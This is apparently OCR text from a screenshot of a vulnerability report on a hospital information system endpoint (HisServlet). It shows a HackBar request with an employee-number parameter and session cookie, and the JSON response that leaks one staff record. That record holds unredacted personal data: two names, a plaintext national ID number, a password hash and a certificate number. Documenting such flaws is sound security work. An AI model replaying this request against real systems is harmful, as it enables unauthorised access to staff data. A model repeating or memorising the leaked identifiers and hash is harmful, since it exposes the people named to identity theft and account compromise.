 不安全 192.168.2.3:7009/com.ylz.his//HisServlet?method=JSON&STARTPF_CODE=PT_BACK_PTRYGL_INFO&timedata=1705458202726
[{"bmbh00":39225,"bmmc00":"退休","brid00":184,"byyx00":"","bz0000":"","cfjb00":0,"cfqcs0":"","cjgzrq":"","cjgzsj":"","cjr000":1,"cjrqsj":"2016071916:13:29","czbz00":"2","czrq01":"","czsj00":"2022-04-29 15:44:40","czsj01":"","czy001":538,"czymc0":"曾文
华","dh0000":"","dlmm00":"","jsywqx":"1","jxzc00":0,"jxzcsj":"","kssjb0":0,"log":"","lysj00":"","mmcwcs":0,"mmqrrq":"","mrghlb":1,"mzcflb":"012","mzdj00":"0","password":"","pqqssj":"","pysm00":"zxy","ryfl00":0,"sdrq00":"","sdsj00":"","
sdyy00":"","sfsdyh":"0","sfzbh0":"350424196201060043","sgsrzd":"0","sjdj00":"0","ssdj00":"","type":0,"userid":0,"wbsm00":"xff","wdwbh0":"88","xb0000":"女","xgr000":538,"xgrqsj":"2022042915:44:40","xkh000":"0092","xsxh00":0,"xw0000":0,"xzplsj":"","xzzw00":0,"ybjszw":"","yb
sfzc":"","ybygdm":"","ybzsbh":"","ygbh00":88,"ygcsrq":"","ygxz00":"2","ygxzmc":"","ygzjgg":"12","yhkl00":"AC76C97E467E05DFA20C3764C1914339","yhkl01":"","ylfl00":"","ysflbh":"","yslb00":"","yspqlb":"0","yszjhm":"200935010050
","yytqts":7,"zcplsj":"","zcqdsj":"","zgxl00":0,"zldj00":"0","zwid00":0,"zwxm00":"张雪云","zyjszc":11475,"zzjgid":0,"zzmm00":0,"zzzt00":11999,"zzztmc":""}]
包含个人身份证号明文等敏感信息
Elements Console Sources Network Performance Memory Application Lighthouse Performance insights HackBar 资源下载器 Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.2.3:7009/com.ylz.his//HisServlet?method=JSON&STARTPF_CODE=PT_BACK_PTRYGL_INFO&timedata=1705458202726
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
YGBH00=0088 Cookie JSESSIONID=2BE59FFE92D925ADB3456E5FCB41C3E4
Name Value
Upgrade-Insecure-Requests 1